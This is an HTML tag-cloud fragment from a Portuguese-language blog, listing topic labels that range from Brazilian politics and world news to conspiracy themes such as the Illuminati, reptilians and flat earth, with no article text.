<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dias%20Toffoli'>Dias Toffoli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FEMA'>FEMA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Indon%C3%A9sia'>Indonésia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interven%C3%A7%C3%A3o%20Militar'>Intervenção Militar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juan%20Guaid%C3%B3'>Juan Guaidó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julgamento'>Julgamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais'>Pais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RFID'>RFID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20profeta'>falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo'>globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impostos'>impostos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20de%20valores'>inversão de valores</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo'>marxismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/planetas'>planetas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trabalho'>trabalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trag%C3%A9dias'>tragédias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/11%20de%20Setembro'>11 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/6G'>6G</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Big%20Brother'>Big Brother</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bruxaria'>Bruxaria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros'>Carros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filmes%20Illuminati'>Filmes Illuminati</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homem'>Homem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kaballah'>Kaballah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20Macri'>Maurício Macri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meghan%20Markle'>Meghan Markle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pez%C3%A3o'>Pezão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rei%20Charles'>Rei Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bancada%20evang%C3%A9lica'>bancada evangélica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/band'>band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/biolabs'>biolabs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartas%20inwo'>cartas inwo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma'>dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mesquita'>mesquita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neuralink'>neuralink</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pornografia'>pornografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/privatiza%C3%A7%C3%A3o'>privatização</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reescrevendo%20a%20Hist%C3%B3ria'>reescrevendo a História</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81ustria'>Áustria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%A1gua'>água</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Afeganist%C3%A3o'>Afeganistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CUT'>CUT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202018'>Copa do Mundo 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cr%C3%A9dito%20Social'>Crédito Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doen%C3%A7a%20X'>Doença X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FMI'>FMI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Greta%20Thunberg'>Greta Thunberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MK%20ULTRA'>MK ULTRA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmud%20Abbas'>Mahmud Abbas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pence'>Mike Pence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monte%20do%20Templo'>Monte do Templo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Open%20AI'>Open AI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peru'>Peru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Previd%C3%AAncia%20Social'>Previdência Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20William'>Príncipe William</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedades%20Secretas'>Sociedades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tel%20Aviv'>Tel Aviv</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/amazonas'>amazonas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecologia'>ecologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/forum%20econ%C3%B4mico%20mundial'>forum econômico mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20york'>nova york</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/os%20Simpsons'>os Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/politica'>politica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanista'>satanista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tecnocratas'>tecnocratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/wikileaks'>wikileaks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20Macedo'>Bispo Macedo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%A9lgica'>Bélgica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CBDC'>CBDC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cabo%20Daciolo'>Cabo Daciolo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cyber%20Pandemia'>Cyber Pandemia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Campos'>Eduardo Campos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FBI'>FBI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hezbollah'>Hezbollah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liberdade%20de%20Express%C3%A3o'>Liberdade de Expressão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nig%C3%A9ria'>Nigéria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paran%C3%A1'>Paraná</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QR%20CODE'>QR CODE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20TV'>REDE TV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Think%20Tanks'>Think Tanks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Times%20De%20Futebol'>Times De Futebol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vitimismo'>Vitimismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alcor%C3%A3o'>alcorão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque'>ataque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ate%C3%ADsmo'>ateísmo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bilderberg'>bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/democratas'>democratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espiritismo'>espiritismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/greve'>greve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%BAsica'>música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/padre'>padre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmicas'>polêmicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20nos%20c%C3%A9us'>sinais nos céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/zika%20v%C3%ADrus'>zika vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2017'>2017</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Babil%C3%B4nia'>Babilônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bomba'>Bomba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CQC'>CQC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Hebdo'>Charlie Hebdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202022'>Copa do Mundo 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dinamarca'>Dinamarca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A9'>Fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda%20do%20Norte'>Irlanda do Norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jord%C3%A2nia'>Jordânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Carlos%20Prates'>Luiz Carlos Prates</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maom%C3%A9'>Maomé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melania%20Trump'>Melania Trump</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mensal%C3%A3o'>Mensalão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Zayed'>Mohammed Bin Zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Multiculturalismo'>Multiculturalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Bento%20XVI'>Papa Bento XVI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paraguai'>Paraguai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professor'>Professor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ritual'>Ritual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sud%C3%A3o'>Sudão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universidade'>Universidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Bonner'>William Bonner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X%2FTwitter'>X/Twitter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yair%20Lapid'>Yair Lapid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aster%C3%B3ide'>asteróide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/besta'>besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bill%20clinton'>bill clinton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20fam%C3%ADlia'>bolsa família</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/califado'>califado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desenhos%20illuminatti'>desenhos illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drones'>drones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsidade'>falsidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golpes'>golpes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminattis'>illuminattis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/infla%C3%A7%C3%A3o'>inflação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mRNA'>mRNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reptilianos'>reptilianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tik%20tok'>tik tok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20adesivo'>vacina adesivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AL%20Aqsa'>AL Aqsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alimentos%20Adulterados'>Alimentos Adulterados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a%20comunista'>Ameaça comunista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Fauci'>Anthony Fauci</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biometrias'>Biometrias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chapa%20Branca'>Chapa Branca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ChatGPT'>ChatGPT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%B5es'>Conspirações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crivella'>Crivella</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Disney'>Disney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202026'>Eleições 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evangelho'>Evangelho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filipinas'>Filipinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7as%20Armadas'>Forças Armadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20Farmac%C3%AAutica'>Indústria Farmacêutica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lei%20de%20Imigra%C3%A7%C3%A3o'>Lei de Imigração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liga%20%C3%81rabe'>Liga Árabe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MODERNA'>MODERNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maioridade%20Penal'>Maioridade Penal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Noruega'>Noruega</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pent%C3%A1gono'>Pentágono</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Propagandas'>Propagandas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20da%20Previd%C3%AAncia'>Reforma da Previdência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ren%C3%BAncia'>Renúncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Janot'>Rodrigo Janot</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionismo'>Sionismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Cabral'>Sérgio Cabral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra%20Plana'>Terra Plana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Volta%20do%20Senhor%20Jesus'>Volta do Senhor Jesus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuan'>Yuan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20bloc'>black bloc</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chabad'>chabad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cor%C3%A9ia%20do%20norte'>coréia do norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/edward%20snowden'>edward snowden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada'>embaixada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada%20americana'>embaixada americana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20pag%C3%A3'>festa pagã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gesara'>gesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciferase'>luciferase</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteoro'>meteoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mosquitos'>mosquitos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9dico'>médico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nesara'>nesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/real%20digital'>real digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telegram'>telegram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2015'>2015</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Antonio%20Guterres'>Antonio Guterres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arthur%20Lira'>Arthur Lira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BREXIT'>BREXIT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bush'>Bush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Darpa'>Darpa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deltan%20Dallagnol'>Deltan Dallagnol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ernesto%20Ara%C3%BAjo'>Ernesto Araújo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Finl%C3%A2ndia'>Finlândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G7'>G7</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilmar%20Mendes'>Gilmar Mendes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Goi%C3%A1s'>Goiás</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Governador'>Governador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda'>Irlanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Levy%20fidelix'>Levy fidelix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maria%20Gra%C3%A7a%20Foster'>Maria Graça Foster</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matt%20groening'>Matt groening</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michelle%20Bolsonaro'>Michelle Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NOT%C3%8DCIAS%20BRASIL'>NOTÍCIAS BRASIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neymar'>Neymar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Zel%C3%A2ndia'>Nova Zelândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OAS'>OAS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PGR'>PGR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Le%C3%A3o%20XIV'>Papa Leão XIV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%AAmio%20Nobel%20da%20Paz'>Prêmio Nobel da Paz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santa%20Catarina'>Santa Catarina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superlua'>Superlua</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9ries'>Séries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20grande%20tribula%C3%A7%C3%A3o'>a grande tribulação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aliena%C3%A7%C3%A3o'>alienação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antifa'>antifa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carros%20el%C3%A9tricos'>carros elétricos</a>
</span>
<span class='label-size label-size-2'>
